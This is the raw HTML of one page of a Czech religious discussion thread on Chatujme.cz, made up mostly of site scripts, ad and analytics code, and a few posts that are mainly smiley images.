

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diskuze.chatujme.cz/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=543
body_size: 23902
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Téma: ❤️ Všichni jsme synové a dcery Boží! ❤️ v kategorii Náboženství :: Diskuze Chatujme.cz </title>

    <meta name="description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">

    <meta name="robots" content="index, follow">

    <meta property="og:title" content="Téma: ❤️ Všichni jsme synové a dcery Boží! ❤️ v kategorii Náboženství">
    <meta property="og:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta property="og:image" content="https://static.chatujme.cz/images/og-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Chatujme.cz logo">
    <meta property="og:url" content="https://diskuze.chatujme.cz/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822">
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="Chatujme.cz">
    <meta property="og:locale" content="cs_CZ">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Téma: ❤️ Všichni jsme synové a dcery Boží! ❤️ v kategorii Náboženství">
    <meta name="twitter:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta name="twitter:image" content="https://static.chatujme.cz/images/og-logo.png">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Chatujme.cz",
      "url": "https://chatujme.cz/",
      "logo": {
        "@type": "ImageObject",
        "url": "https://www.chatujme.cz/images/logo.png",
        "width": 200,
        "height": 60
      },
      "sameAs": [
        "https://www.facebook.com/chatujme",
        "https://play.google.com/store/apps/details?id=com.lury.chatujmeapp"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "email": "podpora@chatujme.cz",
        "contactType": "customer support",
        "availableLanguage": ["Czech", "Slovak"]
      },
      "foundingDate": "2010",
      "description": "Český chat portál s online místnostmi, diskuzním fórem a seznamkou"
    }
    </script>

    <link rel="preconnect" href="https://static.chatujme.cz" crossorigin>
    <link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
    <link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssp.seznam.cz">
    <link rel="dns-prefetch" href="https://connect.facebook.net">

    <meta name="wot-verification" content="c21836fd0ef21d10d53b">
    <meta http-equiv="x-xrds-location" content="https://diskuze.chatujme.cz/mojeidXrds.xml">
    <link type="text/plain" rel="author" href="https://static.chatujme.cz/humans.txt">
    <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="canonical" href="https://diskuze.chatujme.cz/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap.min.css?ver=2026012101">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap-theme.min.css?ver=2026012101">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/font-awesome.min.css?ver=2026012101">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/fa-svg-with-js.css?ver=2026012101">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/screen.css?ver=2026012101">
    <link href=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css " rel="stylesheet">
    <link rel="stylesheet" media="print" href="https://static.chatujme.cz/css/print.css?ver=2026012101">
    <link rel="shortcut icon" href="https://static.chatujme.cz/favicon.ico">
    <link rel="apple-touch-icon" href="https://static.chatujme.cz/images/apple-touch-icon.png" alt="Iphone icon">
    <link rel="apple-touch-icon" sizes="114x114" href="https://static.chatujme.cz/images/apple-touch-icon-114x114.png" alt="Iphone icon">
        <script src="https://static.chatujme.cz/js/jquery.js?ver=2026012101"></script>
        <script> $.cookieDomain = ".chatujme.cz"; </script>
        <script src="https://static.chatujme.cz/js/jquery-ui.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/bootstrap.min.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/fontawesome-all.min.js"></script>
        <script src="https://static.chatujme.cz/js/jquery.bootstrap-growl.min.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/favico.js/favico.js?ver=20260121011769011149"></script>
        <script src="https://static.chatujme.cz/js/modernizr.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/respond.min.js?ver=2026012101"></script>
        <script src=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/js/splide.min.js "></script>

        <script src="https://static.chatujme.cz/js/nette.ajax.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/history.ajax.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/netteForms.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/ga4-events.js?ver=2026012101"></script>
        <script src="https://ssp.seznam.cz/static/js/ssp.js"></script>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6842817622605562" crossorigin="anonymous"></script>
        <script src="https://static.chatujme.cz/js/main.js?ver=2026012101"></script>
        <script src="https://static.chatujme.cz/js/chbpopad.js?tid=1769011149"></script>

    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() { dataLayer.push(arguments); }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied',
            'security_storage': 'denied',
        });

        dataLayer.push({ user_logged_in: false });
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-N446WJB8');</script>
    <!-- End Google Tag Manager -->

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N446WJB8"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "headline": "❤️ Všichni jsme synové a dcery Boží! ❤️",
    "text": "Diskuzní vlákno: ❤️ Všichni jsme synové a dcery Boží! ❤️",
    "url": "https://diskuze.chatujme.cz/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822",
    "dateCreated": "2023-10-18T19:01:49+02:00",
    "datePublished": "2023-10-18T19:01:49+02:00",
    "author": {
        "@type": "Person",
        "name": "SynBoha"
    },
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 107592
    },
    "isPartOf": {
        "@type": "WebSite",
        "name": "Chatujme.cz - Diskuze",
        "url": "https://diskuze.chatujme.cz/"
    }
}
</script>

    <div id="fb-root"></div>
    <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1&appId=729503103729065";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>


<script>
    $(function() {
        $('<audio id="chatAudio"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.ogg" type="audio/ogg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.mp3" type="audio/mpeg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.wav" type="audio/wav"></audio>').appendTo('body');
    });
    $.nette.ajax({
        url: "/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/notify?paginator-page=543"
    });
    window.setInterval(function(){
        $.nette.ajax({
            url: "/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/notify?paginator-page=543"
        });
    },30000);
</script>

</head>
<body>
<script> document.documentElement.className += ' js'</script>
<div id="slide-banner">
    <div id="banner-content">
        <div class="banner-close" onclick="BannerAds.handleClose()">Zavřít reklamu</div>
    </div>
</div>
<div class="container">
    <div class="head span12">
        <div class="headline">
            <div class="row">
                <div class="col-md-6">
                    <a style="display: inline-block;" href="https://chatujme.cz/"><img src="https://static.chatujme.cz/images/logo.png" alt="logo" style="text-align: center;margin: 0 auto;display: block;margin-top:10px;"></a>
                </div>
                <div class="col-md-6">
                    <div class="userbase">
                        <a class="btn btn-mini btn-info" href="https://login.chatujme.cz/?backlink=ev04w">Přihlásit</a>
                        <a class="btn btn-mini btn-purple" href="https://chatujme.cz/registrace">Registrovat</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="navi">
<ul class="nav nav-pills"><li><a href="https://chatujme.cz/">Domů</a></li><li><a href="https://profil.chatujme.cz/">Profily</a></li><li><a href="https://chat.chatujme.cz/">Chat</a></li><li class="active"><a href="/">Diskuze</a></li><li class=" newNavi"><a href="https://chatujme.cz/obchod.list/">Obchod</a></li><li><a href="https://radio.chatujme.cz/">Chat Rádio</a></li><li><a href="https://napoveda.chatujme.cz/">Nápověda</a></li></ul>        </div>
    </div>
    <div class="row mainrow">
        <div class="span12">
            <div id="snippet--flashes">
            </div>



<script src="https://static.chatujme.cz/js/jquery-ui.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://static.chatujme.cz/css/jquery-ui.css" type="text/css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/js/texyla/css/style.css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/tooltip.css">
<script src="https://static.chatujme.cz/js/jush.js"></script>
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/jush.css">
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/diskuze-main.css?v5">
<script src="https://static.chatujme.cz/js/texyla/js/texyla.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/selection.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/texy.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/buttons.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/dom.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/view.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/ajaxupload.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/window.js"></script>
<script src="https://static.chatujme.cz/js/texyla/languages/cs.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/color/color.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/symbol/symbol.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/img/img.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/link/link.js"></script>
<script src="https://static.chatujme.cz/js/lz-string.min.js"></script>
<script src="https://static.chatujme.cz/js/facebook-reactions.js?v3"></script>
<script src="https://static.chatujme.cz/js/diskuze-main.js?v11"></script>
<script>
    $(function () {
        $.nette.init();
        $.nette.ext('unique', false);
    });
</script>

<style>
</style>

<a style="position: fixed;bottom:0;right:0;font-size:32px; color:#339900 ;z-index:10000; cursor:pointer;" data-toggle="tooltip" title="Nahoru" id="scrolltop">
    <span class="fa fa-arrow-circle-up"></span>
</a>
<h1 style="font-size: 20px;" itemscope itemtype="http://schema.org/BreadcrumbList">
    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="/">
            <span itemprop="name">Rozcestník</span>
        </a>
        <meta itemprop="position" content="1">
    </span>

     >>
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="/nabozenstvi">
                <span itemprop="name">Náboženství</span>
            </a>
            <meta itemprop="position" content="2">
        </span>
        >> <span class="this" style="color: #000;">❤️ Všichni jsme synové a dcery Boží! ❤️</span>
</h1>
<div class="row hl-aktiv-diskuse">
</div>

<div class="row forum">
    <div class="col-md-3">
<div class="actionBar">
    <div class="bar">
        <h4>Informace</h4>
        <div class="info">
            Název:             ❤️ Všichni jsme synové a dcery Boží! ❤️<br>
            Kategorie: 
                <a href="https://chatujme.cz/diskuze.kategorie/">Náboženství</a>
<br>
                Založil: <a class="user boys">-</a><br>
            Správci: 
                <a target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys">Mnichal</a>
                <img src="https://static.chatujme.cz/images/opravneni/2.png">
            <br>
            Založeno: 18.10.2023 19:01<br>
            Typ: Dočasné<br>
            Stav: Veřejné <br>
            Zobrazeno: 4512386x<br>
            Příspěvků:
            <div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter" style="display: inline-block;">
                <link itemprop="interactionType" href="http://schema.org/CommentAction">
                <span itemprop="userInteractionCount">108392</span>
            </div>
            <br>
        </div>
    </div>
        
        


    <div class="bar">
        <h4 style="margin-bottom:5px;">Toto téma sledují (9):</h4>
        <div style="margin-left:2px;">
            <a href="https://profil.chatujme.cz/gaabbriel" title="Uživatel: gaabbriel&#013;Naposledy: 16.01.2026 13:38:22" target="_blank">
                <img src="//static.chatujme.cz//icons/default/103.jpg?1769011149" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/bumbumbum" title="Uživatel: bumbumbum&#013;Naposledy: 31.12.2025 16:51:09" target="_blank">
                <img src="//static.chatujme.cz//icons/default/98.jpg?1769011149" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/galaxie" title="Uživatel: galaxie&#013;Naposledy: 17.12.2025 16:36:53" target="_blank">
                <img src="//static.chatujme.cz//icons/default/103.jpg?1769011149" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Yvemj" title="Uživatel: Yvemj&#013;Naposledy: 13.12.2025 00:26:10" target="_blank">
                <img src="//static.chatujme.cz//icons/default/89.jpg?1769011149" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Mnichal" title="Uživatel: Mnichal&#013;Naposledy: 09.12.2025 18:38:16" target="_blank">
                <img src="//static.chatujme.cz//icons/Mnichal.jpg?1769011149" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Selen" title="Uživatel: Selen&#013;Naposledy: 07.12.2025 19:23:56" target="_blank">
                <img src="//static.chatujme.cz//icons/Selen.jpg?1769011149" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Autista" title="Uživatel: Autista&#013;Naposledy: 13.10.2025 23:26:28" target="_blank">
                <img src="//static.chatujme.cz//icons/default/65.jpg?1769011149" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Thug22" title="Uživatel: Thug22&#013;Naposledy: 14.08.2025 19:37:27" target="_blank">
                <img src="//static.chatujme.cz//icons/default/84.jpg?1769011149" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/MichaelaG" title="Uživatel: MichaelaG&#013;Naposledy: 19.01.2025 08:04:10" target="_blank">
                <img src="//static.chatujme.cz//icons/default/77.jpg?1769011149" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
        </div>
        <br class="clear">
    </div>





</div>

<script>
    $(".actionBar #addnew").click(function(){
        $(".newpost [name=nadpis]").val('').prop("readonly",false);
        $(".newpost [name=parent_id]").val('');
        $(".newpost [name=root_id]").val('');
        $('html, body').animate({
            scrollTop: $(".newpost").offset().top
        }, 1000, function(){
            $(".newpost [name=nadpis]").focus();
        });
        return false;
    });
</script>

    </div>
    <div class="col-md-9">

        <div class="prispevky">
            <div class="prispevek">
                <div class="mainbody subjectbar row" style="margin-left:-15px;margin-right:-15px;">
                    <div class="title col-md-12">
                        <div class="col-md-12" style="text-align:left;">
                            <strong>Předmět diskuze:</strong>
                            <span itemprop="headline">
        <span style="display:none">❤️ Všichni jsme synové a dcery Boží! ❤️ - </span>❤️ MY VŠICHNI LIDÉ JSME VLASTNÍMI MILOVANÝMI SYNY A DCERAMI BOHA STVOŘITELE, OTCE, PÁNA A SPASITELE LIDSTVA, KTERÝ JE "JEDNOJEDINÝM" ŽIVÝM BOHEM V CELÉM VESMÍRU! (P.S. TATO VEŘEJNÁ DISKUZE NEPROPAGUJE JUDAISMUS, KŘESŤANSTVÍ, ISLÁM NEBO JAKÉKOLI JINÉ NÁBOŽENSTVÍ, I KDYŽ JICH JSOU STOVKY A TISÍCE. TATO DISKUZE JE O CELÉ LÁSCE A SVATÉ ÚCTĚ K BOHU STVOŘITELI A OTCI LIDSTVA!) ❤️
    </span>
                            <hr style="padding:0;margin-top:5px;margin-bottom:5px;border-color:#c0ecfb;">

                        </div>
                        <div class="col-md-12 threadActionBar">
                            <div class="">
                                <div class="actionControl">
                                    <a data-toggle="tooltip" title="Změnit řazení příspěvků na: od nejstarších" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/sort?order=ASC"><span class="fa fa-fw fa-sort-down"></span>
                                            Od nejstarších

                                    </a>
                                </div>
                                <div class="actionControl" data-toggle="tooltip" title="Změnit zobrazení příspěvků na stromové">
                                    <a href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/changeView?tree=0"><span class="fa fa-bars fa-fw"></span> Časové zobrazení</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmin"><span class="fa fa-text-height"></span> Zmenšit písmo</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmax"><span class="fa fa-text-height"></span> Zvětšit písmo</a>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-12">
                            Máte nastaveno: řazení od: <strong>nejnovějších</strong> v <strong>stromovém</strong> zobrazení
                        </div>
                    </div>
                    <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=544" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=2298">2298</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=1724">1724</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=1150">1150</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=575">575</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=546">546</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=545">545</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=544">544</a></li>
        
            <li class="active"><a href="#">543</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=542">542</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=541">541</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=540">540</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=542" rel="next">Předchozí »</a></li>
</ul>        
    </div>
                    </div>
                </div>
            </div>



<div id="snippet--mainContainer">
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_6970f7cd4f7dd").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_6970f7cd4f7dd"></div>
                <style>
                    #ssp-zone-232506 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-232506"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 232506,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-232506",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 728,	/* maximální šířka reklamy v zóně */
                            "height": 90	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p28252" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-04-18T17:08:29+02:00">
    <meta itemprop="position" content="28252">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/jitrnice" class="user unisex"><span itemprop="name">jitrnice</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:08:29">18.04.24 17:08:29</span>
                |
                <a title="Příspěvek ID 28252" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28252#p28252">
                    #28252                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div><img src="//static.chatujme.cz/smiles/7213.gif"
alt="&amp;ast;7213&amp;ast;" title="Smajlík z kategorie Postavičky" /> <img
src="//static.chatujme.cz/smiles/7213.gif" alt="&amp;ast;7213&amp;ast;"
title="Smajlík z kategorie Postavičky" /> <img
src="//static.chatujme.cz/smiles/6177.gif" alt="&amp;ast;6177&amp;ast;"
title="Smajlík z kategorie Jídlo a Pití" /></div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/106.jpg?1769011149" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28252&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28252">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p28255"
        style="position:relative;padding-left: 30px"
        data-root="28252"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28252">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:13:26">18.04.24 17:13:26</span>
                |
                <a title="Příspěvek ID 28255" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28255#p28255">#28255 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/5730.gif" alt="&amp;ast;5730&amp;ast;"
title="Smajlík z kategorie Tanec" /> <img
src="//static.chatujme.cz/smiles/5730.gif" alt="&amp;ast;5730&amp;ast;"
title="Smajlík z kategorie Tanec" /> (Pošťák má už po šichtě!) <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /></p>

<ul>
	<li><img src="//static.chatujme.cz/smiles/4568.gif" alt="&amp;ast;4568&amp;ast;"
	title="Smajlík z kategorie Romantické" /></li>
</ul>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28255&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28255">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p28249" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-04-18T17:05:05+02:00">
    <meta itemprop="position" content="28249">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
